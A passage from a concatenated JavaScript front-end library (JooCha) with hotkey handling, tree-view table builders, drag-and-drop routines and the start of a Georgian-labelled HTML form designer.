}

//---------------------------------------------------------
//---------------------------------------------------------
//---------------------------------------------------------
var HOTKEYS_EVENT=[];
var HOTKEYS_COUNTER=0;

function hotKeys(nm,kyf,vCallBack,vCallBackUp)
{
	var local=this;
	this.objectName=nm;
	this.keyFunc=kyf;
	
	this.keyList={
		ctrl_s:{ctrl:true,key:83},
		ctrl_b:{ctrl:true,key:66},
		ctrl_i:{ctrl:true,key:73},
		ctrl_u:{ctrl:true,key:85},
		ctrl_v:{ctrl:true,key:86},
		ctrl_c:{ctrl:true,key:67},
		pgup:{ctrl:false,key:33},
		pageup:{ctrl:false,key:33},
		pgdn:{ctrl:false,key:34},
		pagedown:{ctrl:false,key:34}
	};

	//-------------------------------------------------------------------
	this.keyFuncs=function keyFuncs(e)
	{
	   e=window.event || e;
	   var obj=e.srcElement || e.target;
	   
	   for(var hKey in local.keyList){
		hk=local.keyList[hKey];
		if((hk.key==e.keyCode)&&(hk.ctrl==false || (hk.ctrl==true && e.ctrlKey))&&(hk.hasOwnProperty("CallBack"))&&(typeof hk.CallBack == "function")){
			
			var prevent=true;
			try{
				prevent=hk.CallBack(e);
			}catch(e){
				//prevent=hk.CallBack();
				console.log(e);
			}
			if(prevent || prevent==undefined)e.preventDefault();
		}
	   }
	   return false;
	}
	//-------------------------------------------------------------------
	this.keyFuncsUp=function keyFuncsUp(e)
	{
	   e=window.event || e;
	   var obj=e.srcElement || e.target;
	   
	   //console.log(e.keyCode+' '+e.ctrlKey);
	   for(var hKey in local.keyList){
		hk=local.keyList[hKey];
		if((hk.key==e.keyCode)&&(hk.ctrl==false || (hk.ctrl==true && e.ctrlKey))&&(hk.hasOwnProperty("CallBackUp"))&&(typeof hk.CallBackUp == "function")){
			
			var prevent=true;
			try{
				prevent=hk.CallBackUp(e);
			}catch(e){
				//prevent=hk.CallBackUp();
				console.log(e);
			}
			if(prevent || prevent==undefined)e.preventDefault();
		}
	   }
	   return false;
	}
	
	
	
	//-------------------------------------------------------------------	
	//-------------------------------------------------------------------
	this.InitKeyFuncs=function InitKeyFuncs(nm,kyf,vCallBack,vCallBackUp)
	{
		HOTKEYS_COUNTER++;
		HOTKEYS_EVENT[HOTKEYS_COUNTER]=local;
		if(nm)local.objectName=nm;
		if(kyf)local.keyFunc=kyf;
		var indx=local.keyFunc.replace("+","_").toLowerCase();
		
		if(local.keyList.hasOwnProperty(indx)){
			if(vCallBack)local.keyList[indx].CallBack=vCallBack;
			if(vCallBackUp)local.keyList[indx].CallBackUp=vCallBackUp;
			AddEventOnObject(local.objectName,"keydown",local.keyFuncs,true);
			AddEventOnObject(local.objectName,"keyup",local.keyFuncsUp,true);
		}
	}
	
	if(this.objectName && this.objectName!=undefined && this.keyFunc && (vCallBack || vCallBackUp))local.InitKeyFuncs(this.objectName,this.keyFunc,vCallBack,vCallBackUp);
return this;	
}
/*
new hotKeys().InitKeyFuncs(window,"ctrl+s",jsFuncSave);
*/

/* jc_treeview.js */

/*
TREE VIEW SCRIPTING
*/
var accname=new Array(
'account','name','value'
);
var accwidth=new Array(
'5%','40%','25%'
);

var accarr=new Array(
'1','name1','name1',
'11','name1','name1',
'111','name1','name1',
'1110','name1','name1',
'111001','name1','name1',
'111002','name1','name1',
'12','name1','name1',
'121','name1','name1',
'1210','name1','name1',
'121001','name1','name1',
'2','name','name1',
'21','name','name1'
);

/*
<div id='treeview1' ></div>
<script language='JavaScript'>treeview1.innerHTML=TreeView(accarr,accname,accwidth);</script>
*/

function TW_HideObjectEx(obj)
{
   obj.style.display='none';
}

function TW_ShowObjectEx(obj)
{
   obj.style.display='';
}



function TW_Hide(thid,tacc)//objnm = click, th = view status, oinp = hidden input
{
var objnm='tid_'+thid;
var th='bid_'+thid;
var oinp='plus_'+tacc;

var obj=document.getElementById(objnm);
var objThis=document.getElementById(th);
var objPar=obj.parentNode;
var objInp=document.getElementById(oinp);
var tid=tacc;
var tlen=tid.length;

   if(obj.getAttribute('itemstatus')=='-')
   {
        objThis.className='tw_plus';
        if(objInp)if(objInp.value)objInp.value='+';
        obj.setAttribute('itemstatus','+');

        for(var i = 0; i <objPar.childNodes.length; i++)
        {   
            var  oloc=objPar.childNodes.item(i);
            if(oloc.nodeName.toUpperCase() == 'TR')
            {
                 var attr=oloc.getAttribute('t_account');
                 if(attr.length>tlen)
                 if(attr.substr(0,tlen)==tid) 
                 {
                       oloc.style.display='none'; 
                 }
            }
        }
    }else
   if(obj.getAttribute('itemstatus')=='+')
    {
           var locarr=new Array();
           var locali=0;

           objThis.className='tw_minus';
           if(objInp)if(objInp.value)objInp.value='-';
           obj.setAttribute('itemstatus','-');

        for(var i = 0; i <objPar.childNodes.length; i++)			
        {   
            var  oloc=objPar.childNodes.item(i);
            if(oloc.nodeName.toUpperCase() == 'TR')
            {
                 var attr=oloc.getAttribute('t_account');
                 var atlen=attr.length;
                 if(atlen>tlen)
                 if(attr.substr(0,tlen)==tid) 
                 {

                       if(oloc.getAttribute('itemstatus')=='+')
                       {
                               locarr[locali]=attr;
                               locali++;
                       }

                       var shw=true;
                       for(var pk=0;pk<locali;pk++)
                       if(locarr[pk].length<atlen)
                                    if(locarr[pk]==attr.substr(0,locarr[pk].length)){shw=false;break;}
                       if(shw)oloc.style.display=''; 
                }	
             }
         }//for
    }

}
//----------------------------------------------------------------------
function TreeView(arr,acnm,acwd,len)
{
    var otable="<table border=1>";
if(!len)len=0;
if(!acnm)acnm="";
if(acnm.length)
{
    len=acnm.length;
    otable+="<thead><tr><td >&nbsp;</td>";
    for(var i=0;i<len;i++)
        otable+="<td "+(acwd?(acwd.length?" width='"+acwd[i]+"' ":""):"")+">"+acnm[i]+"</td>";
   otable+="</tr></thead>";
};

   otable+="<tbody>";

    if(len>0)
    for(var j=0;j<arr.length/len;j++)
    {
        var locln=j*len;
        var locln2=(j+1)*len;
        var tw_ischild=0,stat="";

        if(locln2<arr.length-1)
        if(arr[locln].length<arr[locln2].length)
        if(arr[locln]==arr[locln2].substr(0,arr[locln].length)) tw_ischild=1;

        if(tw_ischild)stat="-";

        otable+="<tr id='tid_"+arr[locln]+"'   itemstatus='"+stat+"' t_account='"+arr[locln]+"' >";
        otable+="<td style='cursor:pointer;cursor:hand'  onclick=\"TW_Hide('"+arr[locln]+"','"+arr[locln]+"')\"><div style=\"width:"+arr[locln].length*10+";font-size:1px;float:left\">&nbsp;</div><b id='bid_"+arr[locln]+"'>"+stat+"</b></td>";

        for(var i=0;i<len;i++)
                    otable+="<td   "+(acwd?(acwd.length?" width='"+acwd[i]+"' ":""):"")+">"+arr[j*len+i]+"</td>";
       otable+="</tr>";
   
    }

otable+="</tbody><table>";

return otable;
}


//----------------------------------------------------------------------
function TWM_Hide(thid,cls)//objnm = click, th = view status, oinp = hidden input
{
var objnm='tid_'+thid;
var th='bid_'+thid;
var oinp='plus_'+thid;

var obj=document.getElementById(objnm);
var objThis=document.getElementById(th);
var objPar=obj.parentNode;
var objInp=document.getElementById(oinp);
var tid=thid;
var tlen=tid.length;

   if(obj.getAttribute('itemstatus')=='-')
   {
        objThis.className=cls+"_plus";
        if(objInp)if(objInp.value)objInp.value='+';
        obj.setAttribute('itemstatus','+');

        for(var i = 0; i <objPar.childNodes.length; i++)
        {   
            var  oloc=objPar.childNodes.item(i);
            if(oloc.nodeName.toUpperCase() == 'TR')
            {
                 var attr=oloc.getAttribute('t_account');
                 if(attr.length>tlen)
                 if(attr.substr(0,tlen)==tid) 
                 {
                       oloc.style.display='none'; 
                 }
            }
        }
    }else
   if(obj.getAttribute('itemstatus')=='+')
    {
           var locarr=new Array();
           var locali=0;

           objThis.className=cls+"_minus";
           if(objInp)if(objInp.value)objInp.value='-';
           obj.setAttribute('itemstatus','-');

        for(var i = 0; i <objPar.childNodes.length; i++)			
        {   
            var  oloc=objPar.childNodes.item(i);
            if(oloc.nodeName.toUpperCase() == 'TR')
            {
                 var attr=oloc.getAttribute('t_account');
                 var atlen=attr.length;
                 if(atlen>tlen)
                 if(attr.substr(0,tlen)==tid) 
                 {

                       if(oloc.getAttribute('itemstatus')=='+')
                       {
                               locarr[locali]=attr;
                               locali++;
                       }

                       var shw=true;
                       for(var pk=0;pk<locali;pk++)
                       if(locarr[pk].length<atlen)
                                    if(locarr[pk]==attr.substr(0,locarr[pk].length)){shw=false;break;}
                       if(shw)oloc.style.display=''; 
                }	
             }
         }//for
    }
}
//----------------------------------------------------------------------
function TreeViewMenu(arr,cls)
{
    var otable="<table border=0 width='100%' cellpadding=0 cellspacing=0>";
    var len=3;

   otable+="<tbody>";

    var frst=0;
    var scnd=0;
    var twok=false;
    for(var j=0;j<arr.length;j+=3)
    if(arr[j])
    {
        scnd=frst;
        frst=arr[j].length;
        if(scnd && frst)
        if(frst!=scnd){twok=true;break;};
    }

     var l2id=arr[0],l1id;
     if(l2id)if(l2id.charAt(0)=='#')l2id=l2id.substr(1,l2id.length);

    for(var j=0;j<arr.length/len;j++)
    {
        var locln=j*len;
        var locln2=(j+1)*len;
        var tw_ischild=0,stat="";
        var loc_class=cls+"_none";

        l1id=l2id;
        l2id=arr[locln2];
        if(l2id)if(l2id.charAt(0)=='#')l2id=l2id.substr(1,l2id.length);

        if(locln2<arr.length-1)
        if(l1id.length<l2id.length)
        if(l1id==l2id.substr(0,l1id.length)) tw_ischild=1;
        if(tw_ischild){stat="-";loc_class=cls+"_minus";}

        otable+="<tr id='tid_"+l1id+"'   itemstatus='"+stat+"' t_account='"+l1id+"' >";
        otable+="<td style='cursor:pointer;cursor:hand'  onmouseover=\"TWM_Hide('"+l1id+"','"+cls+"')\">";
        otable+="<table border=0 cellpadding=0 cellspacing=0 width='100%' height='100%'><tr>";
        otable+="<td  class='MB_LEFT'>&nbsp;</td>";
//        if(twok)otable+="<td width='32px' class='MB_MIDDLE'><div  id='bid_"+l1id+"' class='"+loc_class+"' style=\"font-size:1px;float:left\">&nbsp;</div></td>";
        otable+="<td  class='MB_MIDDLE'>"+arr[j*len+1]+"</td>";
        otable+="<td  class='MB_RIGHT'>&nbsp;</td></tr></table>";
        otable+="</td></tr>";
   
    }

otable+="</tbody><table>";

return otable;
}


/* jc_drag.js */

/**
 * js_drag - JavaScript JooCha Library
 *
 * Functions collection for work to draging and drop
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */
 
var _startX = 0;			// mouse starting positions
var _startY = 0;
var _offsetX = 0;			// current element offset
var _offsetY = 0;
var _dragElement,_dragElementCoords;			// needs to be passed from OnMouseDown to OnMouseMove
var _oldZIndex = 0;			// we temporarily increase the z-index during drag
var StartScrolling=0;
var MouseX=0,MouseY=0,G_srcElement,G_toElement,G_fromElement;

function InitMouseCoordinate(){
	RemoveEventOnObject(document,'mousemove');
	AddEventOnObject(document,'mousemove',GetMouseCoordinate,true);
}

function InitDragDrop()
{
	AddEventOnObject(document,"mousedown",OnMouseDown,true);
	AddEventOnObject(document,"mouseup",OnMouseUp,true);
	//AddEventOnObject(document.body,"scroll",OnScroll);
	AddEventOnObject(window,"dblclick",OnDblClick,true);
	InitMouseCoordinate();
}

function OnMouseReallyOut(oThis,e)
{
	// IE is retarded and doesn't pass the event object
	if (e == null) 
		e = window.event; 
	
	// IE uses srcElement, others use target
	var target = e.target != null ? e.target : e.srcElement;

    var parCnt=0;
    var bl=(target == oThis);
    while((!bl)&&(parCnt<1000))
    {
       if(target.parentNode)
       {
             target=target.parentNode;
             bl=(target == oThis);
       }else break;
       parCnt++;
    }
return bl;

}

var _MOUSE_ASDRAGING=0;//0 - not pushed, 1 - down, 0 - up, if 1 and move, then 3 this mans dragging
function OnMouseDown(e)
{
	//OnMouseUp(e);
	_MOUSE_ASDRAGING=1;
	//if(_RESIZING_PROCESSING)return true;
	// IE is retarded and doesn't pass the event object
	if (e == null) 	e = window.event; 
	// IE uses srcElement, others use target
	var target = e.target != null ? e.target : e.srcElement;
	
	//console.log(e.type+" "+target.id);

    var ttn=String(target.tagName).toLowerCase();
    switch(ttn)
    {
        case "textarea":;
        case "option":;
        case "select":;
        case "input":
        {
                var atr="";
                if(target.getAttribute)
                {
					   atr=target.getAttribute('hint');
                }

                if(atr)
                {
                   CreateHint(atr);
                }
        };break;
    }

	var drg=RegExp(/^(\s*|.*\s+)(draggable)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="dragstart";//not draggable event
    var bl=(RegExp(/^(\s*|.*\s+)(drag|windrag|divdrag)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="mousedown") || drg;
	var stopDrag=false;
    var parCnt=0;
    //if(ttn!='div')
    while((!bl)&&(parCnt<10))
    {
	   stopDrag=RegExp(/^(\s*|.*\s+)(stopdrag|stopwindrag|stopdivdrag)(\s+.*|\s*)$/gi).test(getClassName(target));
	   if(stopDrag)break;
       if(target.parentNode)
       {
			target=target.parentNode;
			drg=RegExp(/^(\s*|.*\s+)(draggable)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="dragstart";
			bl=(RegExp(/^(\s*|.*\s+)(drag|windrag|divdrag)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="mousedown")||drg;
       }else break;
       parCnt++;
    }

    if(!bl || stopDrag)return false;
    if(StartScrolling){StartScrolling=0;return false;}
	// for IE, left click == 1
	// for Firefox, left click == 0
	var but=0;
	if(e.type.toLowerCase().substr(0,5)!="touch"){
		try{but=e.buttons;}catch(err){console.log(err);};
	}

	if ((but == 1 && e!=null || 
		but == 0) && 
		//(target.className == 'drag' || target.className == 'windrag' || (target.getAttribute && target.getAttribute('divdrag') ))
		((RegExp(/^(\s*|.*\s+)(draggable)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="dragstart")
		|| (RegExp(/^(\s*|.*\s+)(drag|windrag|divdrag)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="mousedown"))
		)
	{
		GetMouseCoordinate(e);
		_startX = MouseX;
		_startY = MouseY;
	
		_offsetX = ExtractNumber(target.offsetLeft);
		_offsetY = ExtractNumber(target.offsetTop);
		if(target instanceof SVGElement){
				var cr=target.getBoundingClientRect();
				_offsetX=ExtractNumber(cr.left);
				_offsetY=ExtractNumber(cr.top);
				if(target.parentElement && target.parentElement instanceof SVGElement && target.parentElement.tagName.toLowerCase()=="svg"){
					var par=target.parentElement.getBoundingClientRect();	
					_offsetX=ExtractNumber(cr.left)-ExtractNumber(par.left);
					_offsetY=ExtractNumber(cr.top)-ExtractNumber(par.top);
				}
				// && target.tagName.toLowerCase()=="svg"
				//console.log(cr);
				//console.log(_offsetX+ " " +_offsetY);
		}
		
		_oldZIndex = target.style.zIndex;
		target.style.zIndex = 10001;
		_dragElement = target;

	
		AddEventOnObject(document,"mousemove",OnMouseMove,true);
		
		_dragElementCoords=null;
		// cancel out any text selections
		//document.body.focus();// mobilurshi dragis dros ikargeba kursori da agar gadaadgildeba
		
		// prevent text selection in IE
		//document.onselectstart = function () { return false; };
		// prevent IE from trying to drag an image
		//target.ondragstart = function() { return false; };

		// prevent text selection (except IE)
		return _dragElement;
	}
	return false;
}

function ExtractNumber(value)
{
	var n = parseInt(value);
	return n == null || isNaN(n) ? 0 : n;
}


function GetMouseCoordinate(evnt2){
  var ev=evnt2 || window.event;
  if(ev.targetTouches){
	var tch=ev.targetTouches[0];
     MouseX=tch.clientX;//pageX;
     MouseY=tch.clientY;//pageY;
  }else
  {
     MouseX=ev.clientX;
     MouseY=ev.clientY;
  }
  
  if(MouseX==undefined || MouseY==undefined){
     MouseX=ev.offsetX;
     MouseY=ev.offsetY;
  }
  
  try{
     G_srcElement=ev.srcElement;
     G_toElement=ev.toElement;
     G_fromElement=ev.fromElement;
	}catch(err){
		console.log(err);
	}
  
}

function OnMouseMove(e)
{
	if (e == null) 
		e = window.event; 
		
	var target = e.target != null ? e.target : e.srcElement;
	
	if(_MOUSE_ASDRAGING==1){
		_MOUSE_ASDRAGING=3;
		if(_dragElement && _dragElement!=undefined){
			addClass(_dragElement,"drag_moving");
			addClass(_dragElement,"dragElem");
		}
		//addClass(window.document.body,"unselectable");
	}
		

	//var but=1;try{if(e.buttons!=1)but=0;}catch(err){};
	var but=1,clientX,clientY;
	
	if(e.type.toLowerCase().substr(0,5)!="touch"){
		try{but=e.buttons;}catch(err){console.log(err);};
		clientX=e.clientX;
		clientY=e.clientY;
	}else {
		var tch=e.targetTouches[0];
		clientX=tch.clientX;//pageX;
		clientY=tch.clientY;//pageY;
	}
	//console.log(clientX+" "+clientY+" "+but+" "+_RESIZING_PROCESSING);
	//console.log(_dragElement);
	
	/*tu dragover mashin mxolod dragover-ze moxdes modzraoba da ara mousemove-ze, xolo sxva nebismier shemtxvevashi imodzraos*/

	GetMouseCoordinate(e);	
	
	if(_dragElement == null || _dragElement == undefined)return false;

	//console.log(e.type+" "+target.id+" res:"+_dragElementCoords);	
	
	if(_dragElementCoords==null){
		_dragElementCoords=GetObjectCoords(_dragElement);
		_RESIZING_PROCESSING=false;
		return;
	}
	else{
		var crd=GetObjectCoords(_dragElement);
		if((crd.width!=_dragElementCoords.width) || (crd.height!=_dragElementCoords.height)){
			_RESIZING_PROCESSING=true;
		}
	}
	
	if ((_dragElement != null) && (but==1) && (!_RESIZING_PROCESSING))
	{

		if(_dragElement.parentElement instanceof SVGElement){
			_dragElement.style.left = (_offsetX + clientX - _startX) + 'px';
			_dragElement.style.top = (_offsetY + clientY - _startY) + 'px';

			_dragElement.setAttribute("x",(_offsetX + clientX - _startX) + 'px');
			_dragElement.setAttribute("y",(_offsetY + clientY - _startY) + 'px');
		}else
		{
			_dragElement.style.left = (_offsetX + clientX - _startX) + 'px';
			_dragElement.style.top = (_offsetY + clientY - _startY) + 'px';
		}
	   
	   addClass(e,"drag_moving");
	   //console.log(_offsetX +"+"+ clientX +"-"+ _startX);
	   //console.log(_offsetY +"+"+ clientY +"-"+ _startY);
	}

	GetMouseCoordinate(e);
	e.stopPropagation();
	return true;
}

function OnMouseUp(e)
{
	var event=e || window.event;
	var target = event.target || event.srcElement;
	_RESIZING_PROCESSING=false;
	_MOUSE_ASDRAGING=0;

	if (_dragElement != null)
	{
		_dragElement.style.zIndex = _oldZIndex;
		delClass(e,"drag_moving");
		delClass(_dragElement,"drag_moving");
		delClass(_dragElement,"dragElem");
		//delClass(window.document.body,"unselectable");

		var drph=false;
		if(target && target.getAttribute)drph=target.getAttribute("data-drophere");
		if(drph){
			eval(drph);
		}
		
		InitMouseCoordinate();
		document.onselectstart = null;
		_dragElement.ondragstart = null;
		_dragElement = null;
		//console.log(e.type+" "+target.id+" stop");
		document.onmousemove="";
		
		RemoveEventOnObject(document,"mousemove",OnMouseMove);
	}
}

function OnScroll(e)
{
   e=e || window.event;
   StartScrolling=1;
   OnMouseUp();
}

function OnDblClick()
{
   StartScrolling=0;
}


function OnKeyPress(e)
{
	if (e == null)e = window.event;var target = e.target != null ? e.target : e.srcElement;

     switch(target.tagName.toLowerCase())
     {
          case "textarea":;
          case "option":;
          case "select":;
          case "input":
         if(e.keyCode==13)
         {
             return false;
         }
     }
return e.returnValue;
}

function allowDrop(ev) {
    ev.preventDefault();
}

function startDrag(ev) {
    ev.dataTransfer.setData("text", ev.target.id);
}

function hereDrop(ev) {
	var event=ev || window.event;
	var target = event.target != null ? event.target : event.srcElement;
    var data = event.dataTransfer.getData("text");
	var o=document.getElementById(data);
//console.log(event);
    if(o && (typeof o=="object"))target.appendChild(document.getElementById(data));
	event.preventDefault();
}
/*--------------------*/
var dragSrcEl = null;

function handleDragStart(ev) {
	var e=ev || window.event;
	var target = e.target != null ? e.target : e.srcElement;
	//console.log('start');	
  // Target (this) element is the source node.
	if(dragSrcEl){
		dragSrcEl.classList.remove('dragElem');
		//delClass(window.document.body,"unselectable");
	}
	dragSrcEl = target;
	
console.log(dragSrcEl);

	try{
	if(e.type.toLowerCase()=="dragstart"){
		e.dataTransfer.effectAllowed = 'copyMove';
		e.dataTransfer.setData('text/html', dragSrcEl.outerHTML);
	}
	}catch(err){console.log(err);}
	
	OnMouseDown(e);

  //this.classList.add('dragElem');
  e.stopPropagation();
  return true;//formEventDisableEx(e);
}

function handleDragOver(e) {
   if(!dragSrcEl || dragSrcEl==undefined)return false;
   if(!_dragElement || _dragElement==undefined)return false;
   
	e=e || window.event;

  if(this.classList)this.classList.add('dragOver');

  try{
  	if(e.type.toLowerCase()=="dragover"){
		e.dataTransfer.dropEffect = 'move';  // See the section on the DataTransfer object.
	}
  }catch(err){console.log(err);}
  
  OnMouseMove(e);  

  return false;//e.stopPropagation();
}

function handleDragEnter(e) {

  // this / e.target is the current hover target.
  e.stopPropagation();
  return false;//formEventDisableEx(e);
}

function handleDragLeave(e) {
  if(this.classList)this.classList.remove('dragOver');  // this / e.target is previous target element.
  handleDragEnd(e);
  return false;//formEventDisableEx(e);
}

function handleDrop(e) {
	e=e || window.event;

	if(dragSrcEl && dragSrcEl!=undefined){
		dragSrcEl.classList.remove('dragElem');
		if (dragSrcEl != this) {
			this.parentNode.insertBefore(dragSrcEl,this);
		}
	}

  if(this.classList)this.classList.remove('dragOver');
  OnMouseUp(e);
  e.stopPropagation();
  return false;//formEventDisableEx(e);
}

function handleDragEnd(e) {
	e=e || window.event;	

	if(this.classList)this.classList.remove('dragOver');
	if(dragSrcEl && dragSrcEl!=undefined){
		dragSrcEl.classList.remove('dragElem');
		//delClass(window.document.body,"unselectable");
	}
  var clsList=["draggable"];
	for(var t=0;t<clsList.length;t++){
		var els=document.getElementsByClassName(clsList[t]);
		for(var i=0;i<els.length;i++){
		els[i].classList.remove('dragOver');
		}
	}  
  OnMouseUp(e);
  e.stopPropagation();
  return false;//formEventDisableEx(e);
}

function addDnDHandlers(elem,evs) {
  if(!evs)evs={};
  AddEventOnObject(elem,'dragstart', (evs.dragstart?evs.dragstart:handleDragStart), false);
  AddEventOnObject(elem,'dragenter', (evs.dragenter?evs.dragenter:handleDragEnter), false)
  AddEventOnObject(elem,'dragover', (evs.dragover?evs.dragover:handleDragOver), false);
  AddEventOnObject(elem,'dragleave', (evs.dragleave?evs.dragleave:handleDragLeave), false);
  AddEventOnObject(elem,'drop', (evs.drop?evs.drop:handleDrop), false);
  AddEventOnObject(elem,'dragend', (evs.dragend?evs.dragend:handleDragEnd), false);
  AddEventOnObject(elem,'resize', function(){_RESIZING_PROCESSING=true;}, false);
  
  AddEventOnObject(elem,'touchstart', (evs.touchstart?evs.touchstart:handleDragStart), false);
  AddEventOnObject(elem,'touchmove', (evs.touchmove?evs.touchmove:handleDragOver), false);
  AddEventOnObject(elem,'touchcancel', (evs.touchcancel?evs.touchcancel:handleDragEnd), false)  
  AddEventOnObject(elem,'touchend', (evs.touchend?evs.touchend:handleDragEnd), false);
  
}

/*-----------------*/

function initDropedObject(){
	var clsList=["drophere","movehere"];
	for(var t=0;t<clsList.length;t++){
		var els=document.getElementsByClassName(clsList[t]);
		for(var i=0;i<els.length;i++){
		AddEventOnObject(els[i],"drop",hereDrop,false);
		AddEventOnObject(els[i],"dragover",allowDrop,false);
		}
	}

	var clsList=["draggable"];
	for(var t=0;t<clsList.length;t++){
		var els=document.getElementsByClassName(clsList[t]);
		for(var i=0;i<els.length;i++){
		els[i].setAttribute("draggable","true");
		}
	}
}
AddEventOnObject(window,"load",initDropedObject,false);

/* jc_formDesigner.js */

/**
 * js_formDesigner - JavaScript JooCha Library
 *
 * HTML Form designer
 *
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */

 
var formDesignerCounter=0,formDesignDragDropCounter=0,formDesignEditTempoCounter=0;
var xFormDesigners=[];
var xFormDesignersById={};
//------------------------------------------
function jc_formDesigner(vObjectOrId,helperId){
var local=this;
var _DragSrcEl=null;

	if(vObjectOrId && vObjectOrId!=undefined && vObjectOrId!=null){
	var i;
		for(i=0;i<xFormDesigners.length;i++)if(xFormDesigners[i]){
			if(xFormDesigners[i].name==vObjectOrId)break;
		}
		if(i<xFormDesigners.length)formDesignerCounter=i;
		else formDesignerCounter++;
	}
	else formDesignerCounter++;

	this.SVGNS = "http://www.w3.org/2000/svg";
	this.xHTML="http://www.w3.org/1999/xhtml";
	this.svgAttributes={"xmlns":"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"};
	this.ActiveNS=this.xHTML;
	
	this.svgTagsParams={"rect":["width","height","x","y","rx","ry"],
					  "circle":["width","height","x","y","rx","ry","cx","cy","r"],
					  "ellipse":["width","height","x","y","rx","ry","cx","cy","r"],
					  "line":["width","height","x","y","x1","x2","y1","y2"],
					  "polyline":["width","height","x","y","points"],
					  "polygon":["width","height","x","y","points"],
					  "path":["width","height","x","y","points"],
					  "text":["width","height","x","y","rx","ry","cx","cy"],
					  "default":["width","height"]
					  };
					  
	this.ObjectCounter=formDesignerCounter;
	this.myObject=null;
	this.myObjectId="jc_formDesigner"+this.ObjectCounter;
	this.name=this.myObjectId;
	
	this.selectedObject=null;
	
	this.canvasId="";
	this.canvasElement="";
	this.ctx="";
	
	if(this.helperId)this.helperId=helperId;
	else this.helperId="xFormDesignersHelperId";
	
	this.parent=null;
	if(vObjectOrId!=null && vObjectOrId!=undefined){
	this.parent=vObjectOrId;
	if(typeof vObjectOrId !== "object")this.parent=document.getElementById(vObjectOrId);
	}
	
	this.ParentID=0;
	if(this.parent != null && this.parent != undefined){
		if(this.parent.id)
			this.ParentID=this.parent.id;
		else 
			this.ParentID=this.parent.id="xFormDesignerID"+this.ObjectCounter;	
	}
	
	this.storageItemName="storageFD_"+this.ParentID;
	this.layerBoxId="layerContainer_"+this.ParentID;
	this.formAsyncId="formAsyncContainer_"+this.ParentID;
	this.layerItemPrefix="layerItem"+this.ObjectCounter+"_";
	
	
	this.debug=0;
	this.callBack=null;
	this.onChange="";
	this.dataType="json";
	this.ChangeLogLines={};
	
	var xChange,vUrl,vCallBack,vDataType,vDef,vName;
	
	this.style={"width":200,"height":300};
	this.classWindow="";
	this.classRightMenu="";
	this.rightMenu=null;
	
	this.menuObjectFuncs=new Array();
	this.menuObjectFuncs.push({'for':'*','title':'ახალი-ობიექტი','attributes':[],'callback':'LI.onclick=function(){/*initvar*/;local.createObject(target);}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'*','tag':'hr'});
	this.menuObjectFuncs.push({'for':'body','title':'უკუ-სვლა','attributes':[],'callback':'LI.onclick=function(){window.history.back();}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'body','title':'წინ-სვლა','attributes':[],'callback':'LI.onclick=function(){window.history.forward();}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'body','title':'გადატვირთვა','attributes':[],'callback':'LI.onclick=function(){window.location.reload();}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'body','tag':'hr'});
	
	this.menuObjectFuncs.push({'for':'*','title':'მოძრაობა','attributes':[],'callback':'LI.onclick=function(){/*initvar*/;local.moveObject(target);}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'*','title':'ცვლილება','attributes':[],'callback':'LI.onclick=function(){/*initvar*/;local.editObject(target);}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'*','title':'ობიექტი შესახებ','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.aboutObject(target);}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'svg','tag':'hr'});
	this.menuObjectFuncs.push({'for':'svg','title':'SVG to Image','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.drawInlineSVG();}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'div','tag':'hr'});
	this.menuObjectFuncs.push({'for':'div','title':'Save as MVG','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.doInlineSave();}','filter':function(vPar){return true;}});	
	this.menuObjectFuncs.push({'for':'div','tag':'hr'});
	this.menuObjectFuncs.push({'for':'div','title':'Desk to Image','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.drawInlineDIV();}','filter':function(vPar){return true;}});	
	this.menuObjectFuncs.push({'for':'div','title':'Download MVG','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.doInlineSave(null,null,"mvg");}','filter':function(vPar){return true;}});	
	this.menuObjectFuncs.push({'for':'div','title':'Clear','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.doInlineClear();}','filter':function(vPar){return true;}});	
	if(this.helperId){
		this.menuObjectFuncs.push({'for':'*','tag':'hr'});
		this.menuObjectFuncs.push({'for':'*','title':'დახმარება','attributes':{'onclick':'{var o=document.getElementById("'+this.helperId+'");if(o)o.style.display="inline-block";}'},'filter':function(vPar){return true;}});
	}
	
	this.tagsDragAndDrop=["div","span","a","b","i","fieldset","form","table","tr","td","th","ul","li","ol"];
	this.lang={"width":"სიგანე","height":"სიმაღლე","min-width":"მინ-სიგანე","min-height":"მინ-სიმაღლე","max-width":"მაქს-სიგანე","max-height":"მაქს-სიმაღლე","left":"სწორება მარცხნივ","top":"სწორება ზემოთ","right":"სწორება მარჯვნივ","bottom":"სწორება ქვემოთ","position":"პოზიცია","display":"ეკრანიზება",
	"absolute":"აფსოლიტური","relative":"რელაციური - დაკავშირებული","static":"სტატიკური","fixed":"ფიქსირებული","inline":"შეძლებისდაგვარი","inline-block":"ბლოკისებური","block":"სრული ბლოკი","none":"არ არის","table":"ცხრილი","table-row":"სტრიქონი","table-cell":"სვეტი","flex":"სრული ფლექსი","inline-flex":"ხაზში ფლექსი",
